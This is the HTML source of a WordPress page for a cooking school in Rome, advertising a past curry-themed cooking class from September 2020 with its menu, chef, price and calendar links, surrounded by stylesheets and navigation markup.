.is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>/*wp_block_styles_on_demand_placeholder:696e8bc91f62a*/
/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular tribe_events-template-default single single-tribe_events postid-18147 wp-custom-logo wp-theme-Avada theme-Avada woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live has-sidebar fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-clean fusion-woo-shop-page-columns-3 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-ec-not-100-width avada-ec-meta-layout-sidebar avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v2 events-single tribe-events-style-full tribe-events-style-theme" data-awb-post-id="18147">
<noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-5V2JLMQ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<a class="skip-link screen-reader-text" href="#content">Salta al contenuto</a><div id="boxed-wrapper"><div id="wrapper" class="fusion-wrapper"><div id="home" style="position:relative;top:-1px;"></div><header class="fusion-header-wrapper fusion-header-shadow"><div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo- fusion-sticky-menu-and-logo fusion-header-menu-align-center fusion-mobile-menu-design-modern"><div class="fusion-secondary-header"><div class="fusion-row"><div class="fusion-alignleft"><div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:+390686206780">06 8620 6780</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#105;n&#102;o&#64;m&#97;mamed&#105;&#116;er&#114;&#97;&#110;eum.&#105;&#116;">&#105;n&#102;o&#64;m&#97;mamed&#105;&#116;er&#114;&#97;&#110;eum.&#105;&#116;</a></span></div></div><div class="fusion-alignright"><nav class="fusion-secondary-menu" role="navigation" aria-label="Menu Secondario"><ul id="menu-classic-top" class="menu"><li  id="menu-item-14629"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14629"  data-item-id="14629"><a  href="/regala-una-lezione/" class="fusion-bar-highlight"><span class="menu-text">REGALA UN CORSO</span></a></li><li  id="menu-item-21654"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21654"  data-item-id="21654"><a  target="_blank" rel="noopener noreferrer" href="https://mamamediterraneum.it/wp-content/uploads/2024/01/termini-e-condizioni-MaMa-Mediterraneum.pdf" class="fusion-bar-highlight"><span class="menu-text">TERMINI E CONDIZIONI</span></a></li><li  id="menu-item-14628"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14628"  data-item-id="14628"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">INFO &#038; CONTATTI</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Secondario"></nav></div></div></div><div class="fusion-header-sticky-height"></div><div class="fusion-sticky-header-wrapper"><div class="fusion-header"><div class="fusion-row"><div class="fusion-logo" data-margin-top="5px" data-margin-bottom="5px" data-margin-left="20px" data-margin-right="20px">
<a class="fusion-logo-link"  href="https://mamamediterraneum.it/" >
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-standard-logo" />
<img data-lazyloaded="1" src="[data-uri]" data-src="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2024/04/mamamediterraneum-scuola-di-cucina.png 1x" width="313" height="83" alt="Mamamediterraneum Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
</a><div class="fusion-header-content-3-wrapper"><div class="fusion-header-banner"><div class="fusion-aligncenter"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-no " style="--button_accent_color:#ffffff;--button_accent_hover_color:#f2f2f2;--button_border_hover_color:#f2f2f2;--button-border-radius-top-left:25px;--button-border-radius-top-right:25px;--button-border-radius-bottom-right:25px;--button-border-radius-bottom-left:25px;--button_gradient_top_color:#ecab0b;--button_gradient_bottom_color:#ecab0b;--button_gradient_top_color_hover:#c38c07;--button_gradient_bottom_color_hover:#c38c07;" target="_self" href="tel:+390686206780"><i class=" fa fa-phone awb-button__icon awb-button__icon--default button-icon-left" aria-hidden="true"></i><span class="fusion-button-text awb-button__text awb-button__text--default"> CHIAMA 06 8620 6780 </span></a></div></div></div></div><div class="fusion-mobile-menu-icons">
<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a></div></div></div><div class="fusion-secondary-main-menu"><div class="fusion-row"><nav class="fusion-main-menu" aria-label="Menu Principale"><ul id="menu-mamamed" class="fusion-menu"><li  id="menu-item-14588"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14588"  data-item-id="14588"><a  href="https://mamamediterraneum.it/" class="fusion-bar-highlight"><span class="menu-text">HOME</span></a></li><li  id="menu-item-18659"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18659"  data-item-id="18659"><a  href="https://mamamediterraneum.it/coupon-regalo/" class="fusion-bar-highlight"><span class="menu-text">SHOP</span></a></li><li  id="menu-item-15556"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children current-menu-item current_page_item menu-item-15556 fusion-dropdown-menu"  data-item-id="15556"><a  href="https://mamamediterraneum.it/lezioni/" class="fusion-bar-highlight"><span class="menu-text">CORSI DI CUCINA</span></a><ul class="sub-menu"><li  id="menu-item-21098"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21098 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/mese/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA MENSILE</span></a></li><li  id="menu-item-15592"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15592 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/lezioni/elenco/" class="fusion-bar-highlight"><span>CALENDARIO &#8211; VISTA SCHEDE</span></a></li><li  id="menu-item-18169"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18169 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-base-di-cucina-amatoriale-3/" class="fusion-bar-highlight"><span>CORSO BASE DI CUCINA</span></a></li><li  id="menu-item-20151"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20151 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/corso-avanzato-di-cucina-2-0-2/" class="fusion-bar-highlight"><span>CORSO AVANZATO 2.0</span></a></li><li  id="menu-item-21051"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21051 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/masterclass-e-corsi-professionali/" class="fusion-bar-highlight"><span>MASTERCLASS E CORSI PROFESSIONALI</span></a></li><li  id="menu-item-21909"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21909 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/regala-una-lezione/" class="fusion-bar-highlight"><span>REGALA UNA LEZIONE</span></a></li><li  id="menu-item-21913"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21913 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/fidelity-card-2/" class="fusion-bar-highlight"><span>FIDELITY CARD</span></a></li></ul></li><li  id="menu-item-14792"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14792 fusion-dropdown-menu"  data-item-id="14792"><a  href="https://mamamediterraneum.it/eventi/" class="fusion-bar-highlight"><span class="menu-text">CREA IL TUO EVENTO</span></a><ul class="sub-menu"><li  id="menu-item-15584"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15584 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/cucina-per-i-tuoi-amici/" class="fusion-bar-highlight"><span>CUCINA PER I TUOI AMICI</span></a></li><li  id="menu-item-15585"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15585 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/team-building/" class="fusion-bar-highlight"><span>TEAM BUILDING</span></a></li><li  id="menu-item-15586"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15586 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-adulti/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER ADULTI</span></a></li><li  id="menu-item-15587"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15587 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/pranzi-e-cene-aziendali/" class="fusion-bar-highlight"><span>PRANZI E CENE AZIENDALI</span></a></li><li  id="menu-item-15588"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15588 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/compleanni-feste-per-bambini/" class="fusion-bar-highlight"><span>COMPLEANNI &#038; FESTE PER BAMBINI</span></a></li><li  id="menu-item-15589"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15589 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/set-per-produzioni-tv-web/" class="fusion-bar-highlight"><span>SET PER PRODUZIONI TV &#038; WEB</span></a></li><li  id="menu-item-15590"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15590 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/presentazione-prodotti/" class="fusion-bar-highlight"><span>PRESENTAZIONE PRODOTTI</span></a></li><li  id="menu-item-15591"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15591 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/conferenze-stampa/" class="fusion-bar-highlight"><span>CONFERENZE STAMPA</span></a></li></ul></li><li  id="menu-item-15071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15071"  data-item-id="15071"><a  href="https://mamamediterraneum.it/i-docenti/" class="fusion-bar-highlight"><span class="menu-text">DOCENTI</span></a></li><li  id="menu-item-15596"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15596"  data-item-id="15596"><a  href="https://mamamediterraneum.it/cene-private-a-domicilio-e-catering/" class="fusion-bar-highlight"><span class="menu-text">CATERING A DOMICILIO</span></a></li><li  id="menu-item-14964"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14964 fusion-dropdown-menu"  data-item-id="14964"><a  href="https://mamamediterraneum.it/servizi/" class="fusion-bar-highlight"><span class="menu-text">SERVIZI</span></a><ul class="sub-menu"><li  id="menu-item-15595"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15595 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/formazione-del-personale/" class="fusion-bar-highlight"><span>FORMAZIONE DEL PERSONALE</span></a></li><li  id="menu-item-15594"  class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15594 fusion-dropdown-submenu" ><a  href="https://mamamediterraneum.it/consulenza-ristorazione/" class="fusion-bar-highlight"><span>CONSULENZA RISTORAZIONE</span></a></li></ul></li><li  id="menu-item-15441"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15441"  data-item-id="15441"><a  href="https://mamamediterraneum.it/location/" class="fusion-bar-highlight"><span class="menu-text">LOCATION</span></a></li><li  id="menu-item-15558"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15558"  data-item-id="15558"><a  href="https://mamamediterraneum.it/chi-siamo-mama-mediterraneum/" class="fusion-bar-highlight"><span class="menu-text">CHI SIAMO</span></a></li><li  id="menu-item-14661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"  data-item-id="14661"><a  href="https://mamamediterraneum.it/partners/" class="fusion-bar-highlight"><span class="menu-text">PARTNERS</span></a></li><li  id="menu-item-14587"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14587"  data-item-id="14587"><a  href="https://mamamediterraneum.it/contatti/" class="fusion-bar-highlight"><span class="menu-text">CONTATTI</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Cerca" data-title="Cerca" title="Cerca" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents"><form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://mamamediterraneum.it/"><div class="fusion-search-form-content"><div class="fusion-search-field search-field">
<label><span class="screen-reader-text">Cerca per:</span>
<input type="search" value="" name="s" class="s" placeholder="Cerca..." required aria-required="true" aria-label="Cerca..."/>
</label></div><div class="fusion-search-button search-button">
<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Cerca" value="&#xf002;" /></div></div></form></div></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav></div></div></div></div><div class="fusion-clearfix"></div></header><div id="sliders-container" class="fusion-slider-visibility"></div><main id="main" class="clearfix "><div class="fusion-row" style=""><section id="content" style="float: left;"><div id="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img data-lazyloaded="1" src="[data-uri]" width="64" height="64" class="tribe-events-spinner-medium" data-src="https://mamamediterraneum.it/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Caricamento Eventi" /></span><div id="tribe-events-content" class="tribe-events-single"><div class="fusion-alert alert general alert-info fusion-alert-center tribe-events-notices fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" role="alert"><div class="fusion-alert-content-wrapper"><span class="alert-icon"><i class="awb-icon-info-circle" aria-hidden="true"></i></span><span class="fusion-alert-content"><span>Questo evento è passato.</span></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div><div id="post-18147" class="post-18147 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-curry tag-etnica tag-orientale tag-spezie tribe_events_cat-cucina-generale tribe_events_cat-etnica tribe_events_cat-per-coppie tribe_events_cat-per-esperti tribe_events_cat-per-principianti tribe_events_cat-pesce tribe_events_cat-spezie cat_cucina-generale cat_etnica cat_per-coppie cat_per-esperti cat_per-principianti cat_pesce cat_spezie"><div class="fusion-events-featured-image"><div class="fusion-ec-hover-type hover-type-none"><div class="tribe-events-event-image"><img data-lazyloaded="1" src="[data-uri]" width="800" height="800" data-src="https://mamamediterraneum.it/wp-content/uploads/2020/02/curry-.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--66x66.jpg 66w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--100x100.jpg 100w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--150x150.jpg 150w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--200x200.jpg 200w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--300x300.jpg 300w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--400x400.jpg 400w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--500x500.jpg 500w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--600x600.jpg 600w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--700x700.jpg 700w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry--768x768.jpg 768w, https://mamamediterraneum.it/wp-content/uploads/2020/02/curry-.jpg 800w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><div class="fusion-events-single-title-content"><h2 class="tribe-events-single-event-title summary entry-title">Curry dal mondo</h2><div class="tribe-events-schedule updated published tribe-clearfix"><h3><span class="tribe-event-date-start">21 Settembre 2020 alle ore 19:00</span> - <span class="tribe-event-time">22:00</span></h3>									<span class="tribe-events-divider">|</span>
<span class="tribe-events-cost">€70,00</span></div></div></div></div><div class="tribe-events-single-event-description tribe-events-content entry-content description"><h3>Nella cucina orientale il temine curry non indica solo il mix di spezie ma soprattutto la pietanza con il quale viene preparata</h3><p>Viaggeremo dalla Thailandia all&#8217;India per arrivare alla Cina, gustando tre diverse pietanze che utilizzano curry in polvere e in pasta per venire insaporiti. Il capo spedizione di questo fantastico viaggio nel mondo dei curry sarà lo Chef Aurelio Carraffa che vi insegnerà a preparare una deliziosa <em><strong>zuppa Thai di Gamberetti</strong></em>, un <em><strong>curry verde di rana pescatrice</strong></em> e un<em><strong> (vero)</strong> <strong>pollo al curry</strong></em>. Un riso orientale a chicco lungo, cotto al vapore, accompagnerà tutti i piatti.</p></div><div class="tribe-events tribe-common"><div class="tribe-events-c-subscribe-dropdown__container"><div class="tribe-events-c-subscribe-dropdown"><div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
viewBox="0 0 23 17"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
<button
class="tribe-events-c-subscribe-dropdown__button-text"
aria-expanded="false"
aria-controls="tribe-events-subscribe-dropdown-content"
aria-label="View links to add events to your calendar"
>
Salva nel tuo calendario				</button>
<svg
class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
viewBox="0 0 10 7"
xmlns="http://www.w3.org/2000/svg"
>
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg></div><div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content"><ul class="tribe-events-c-subscribe-dropdown__list"><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
<a
href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20200921T190000/20200921T220000&#038;text=Curry%20dal%20mondo&#038;details=%3Ch3%3ENella+cucina+orientale+il+temine+curry+non+indica+solo+il+mix+di+spezie+ma+soprattutto+la+pietanza+con+il+quale+viene+preparata%3C%2Fh3%3EViaggeremo+dalla+Thailandia+all%27India+per+arrivare+alla+Cina%2C+gustando+tre+diverse+pietanze+che+utilizzano+curry+in+polvere+e+in+pasta+per+venire+insaporiti.+Il+capo+spedizione+di+questo+fantastico+viaggio+nel+mondo+dei+curry+sar%C3%A0+lo+Chef+Aurelio+Carraffa+che+vi+insegner%C3%A0+a+preparare+una+deliziosa+%3Cem%3E%3Cstrong%3Ezuppa+Thai+di+Gamberetti%3C%2Fstrong%3E%3C%2Fem%3E%2C+un+%3Cem%3E%3Cstrong%3Ecurry+verde+di+rana+pescatrice%3C%2Fstrong%3E%3C%2Fem%3E+e+un%3Cem%3E%3Cstrong%3E+%28vero%29%3C%2Fstrong%3E+%3Cstrong%3Epollo+al+curry%3C%2Fstrong%3E%3C%2Fem%3E.+Un+riso+orientale+a+chicco+lungo%2C+cotto+al+vapore%2C+accompagner%C3%A0+tutti+i+piatti.&#038;location=MaMà%20Mediterraneum,%20via%20di%20Priscilla%2015-17,%20Roma,%2000199,%20Italia&#038;trp=false&#038;ctz=Europe/Rome&#038;sprop=website:https://mamamediterraneum.it"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
Google Calendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
<a
href="webcal://mamamediterraneum.it/lezioni/curry-dal-mondo-3/?ical=1"
class="tribe-events-c-subscribe-dropdown__list-item-link"
target="_blank"
rel="noopener noreferrer nofollow noindex"
>
iCalendar	</a></li><li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
<a
